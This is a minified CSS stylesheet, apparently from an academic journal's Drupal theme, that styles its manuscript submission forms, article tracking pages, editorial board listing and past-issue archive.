th.views-field-field-forthcoming-status-value{width:85px;}.view-forthcoming-articles .views-field-field-forthcoming-status-value a{color:#cc3300;}#submitmiddle form{padding:20px;}#submitmiddle fieldset{border:none;}#submitmiddle fieldset legend{background-color:#c3dde0;border-color:#a9c6c9;border-radius:4px 4px 0 0;border-style:solid;border-width:0 0 1px;font-family:"Open Sans",Arial,sans-serif;padding:8px;font-weight:bold;font-size:13px;width:100%;color:#000;}.introduc{background:#d9edf7 none repeat scroll 0 0;border:1px solid #bce8f1;border-radius:3px;color:#000;font-family:Verdana,Arial,sans-serif;font-size:12px;margin:0 auto;padding:4px 15px 4px 14px;position:relative;top:5px;width:888px;margin-bottom:15px;}#webform-client-form-4 label{font-size:13px;}#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-select,#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-textfield,#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-email,#webform-client-form-4 #webform-component-corresponding-author-information #webform-component-corresponding-author-information--corresponding-author-photo{float:left;width:30%;padding:3px;margin:6px 10px;}#webform-client-form-4 #webform-component-manuscript-information .webform-component-select,#webform-client-form-4 #webform-component-manuscript-information .webform-component-textfield,#webform-client-form-4 #webform-component-manuscript-information .webform-component-email,#webform-client-form-4 #webform-component-manuscript-information .webform-component-file{float:left;width:45%;padding:3px;margin:5px 10px;}#webform-client-form-4 #webform-component-manuscript-information .webform-component-textarea{float:left;width:98%;padding:3px;margin:0px 10px;}#webform-client-form-4 #edit-captcha-response-wrapper{margin:4px 0px 0px 20px !important;}#webform-client-form-4 #edit-captcha-response-wrapper input{width:200px;}#webform-client-form-4 input.form-text,#webform-client-form-4 select.form-select,#webform-client-form-4 textarea.form-textarea,#views-exposed-form-articletracking-page-1 input.form-text,#webform-client-form-5 input.form-text,#webform-client-form-5 select.form-select,#webform-client-form-3 input.form-text,#webform-client-form-3 textarea.form-textarea,#webform-client-form-16679 input.form-text,#webform-client-form-16679 textarea.form-textarea{border:0 none;border-radius:4px;box-shadow:0 0 0 1px rgba(51,153,255,0) inset,0 2px 5px rgba(0,0,0,0.35) inset,0 1px 1px rgba(255,255,255,0.5),0 0 0 rgba(51,153,255,0);display:inline-block;line-height:30px;padding:0 9px;text-align:left;transition:box-shadow 400ms ease 0s;vertical-align:baseline;}#webform-client-form-4 select.form-select,#webform-client-form-5 select.form-select{padding:6px;}#webform-client-form-5 label,#webform-client-form-3 label{font-size:13px;font-weight:400;padding:2px 0px;}#webform-client-form-5 #webform-component-role,#webform-client-form-5 #webform-component-name,#webform-client-form-5 #webform-component-upload-your-image,#webform-client-form-5 #webform-component-department--institute,#webform-client-form-5 #webform-component-email-id,#webform-client-form-5 #webform-component-telephone-no,#webform-client-form-5 #webform-component-country,#webform-client-form-5 #webform-component-secondary-specialization-area,#webform-client-form-5 #webform-component-primary-specialization-area{float:left;width:41%;padding:3px;margin:2px 27px;min-height:60px;}#webform-client-form-3 #webform-component-your-name,#webform-client-form-3 #webform-component-your-e-mail-address,#webform-client-form-3 #webform-component-address---country-name,#webform-client-form-3 #webform-component-subject{float:left;width:41%;padding:3px;margin:8px 27px;}#webform-client-form-3 #webform-component-message{margin-left:29px;width:90%;}#webform-client-form-3 .form-submit{margin:4px 0px 10px 29px;}#webform-client-form-5 .form-submit{margin:1px 0 18px 35px;}#webform-client-form-5 #edit-actions{margin-top:0;}#webform-client-form-5 #webform-component-upload-cv-with-photo{clear:both;left:604px;margin-bottom:-40px;position:relative;top:-58px;width:45%;}#webform-client-form-4 input.form-text,#webform-client-form-4 textarea.form-textarea,#webform-client-form-5 input.form-text,#webform-client-form-16679 input.form-text,#webform-client-form-16679 textarea.form-textarea{line-height:16px;padding-bottom:7px;padding-top:7px;}.block-title{background:rgba(0,0,0,0) -moz-linear-gradient(center top,#efeff4,#d6dadf) repeat scroll 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#efeff4),to(#d6dadf));border-color:#cccccc;color:#666666;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px;box-shadow:0 1px 0 rgba(255,255,255,0.75) inset,0 1px 1px rgba(0,0,0,0.15);cursor:pointer;display:block;padding:15px 19px;position:relative;font-size:13px;font-weight:bold;}.topbar{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:40px;background:#01804a;color:#fff;border:1px solid #01804a;}#hardcopymiddle #h2title h1{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:30px !important;background:#01804a;color:#fff !important;border:1px solid #01804a;padding:5px 0 0 10px !important;width:99% !important;}.topforthbar{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:40px;background:#0066CA;color:#fff;border:1px solid #0066CA;}.wizard-steps{margin:0px;padding-left:40px;list-style:none;}.wizard-steps > li{background:rgba(0,0,0,0) url(/sites/all/themes/ijcr/images/wizard-steps-separator.png) no-repeat scroll 220px center;height:40px;line-height:40px;float:left;font-size:13px;font-weight:600;min-width:290px;}.wizard-step{background:rgba(0,0,0,0) -moz-linear-gradient(center top,#a7cf34,#87ba17) repeat scroll 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#a7cf34),to(#87ba17));color:#fff;border-radius:11px;box-shadow:0 1px 0 rgba(255,255,255,0.65) inset,0 2px 4px black;display:block;float:left;font-weight:bold;line-height:16px;margin:8px 6px 0 -27px;min-width:17px;padding:3px 0 3px 8px;text-indent:0;}.track-title{margin:5px 0px 35px 0px;text-align:center;}.topbar h4{padding:12px 0px 6px 10px;color:#fff;font-size:15px;font-weight:bold;}#tracking-content{padding:10px 15px;font-size:13px;}.reviewers-title{display:none;}h4.reviewers{color:#fff;padding:10px 0px 5px 15px;font-weight:600;}h4.forthcoming{color:#fff;padding:10px 0px 5px 15px;font-weight:600;font-size:16px;}.view-monthly-archive .view-footer ul{margin:0;padding:0 0 0 19px;position:relative;top:-10px;}.view-current-issue .views-field-field-doi a,.view-monthly-archive .views-field-field-doi a{color:#ff0000;}.view-editorial-board.view-display-id-page .views-row{width:16%;}.view-editorial-board .views-row{float:left;padding:3px;font-size:14px;height:255px;overflow:hidden;}.view-editorial-board .views-field-field-upload-image{}.view-editorial-board .views-field-title{font-weight:bold;}#bottom_author .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 15px;text-align:left;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}.view-past-issue .views-field-title{font-weight:bold;font-size:19px;padding:5px 0;margin:3px 0;}.view-past-issue .views-field-field-link-to ul li{font-size:15px;}.view-past-issue .views-field-field-link-to ul li a{color:#007e8a;text-decoration:none;}.view-past-issue .views-field-field-link-to ul li a:hover{color:#ff0000;}
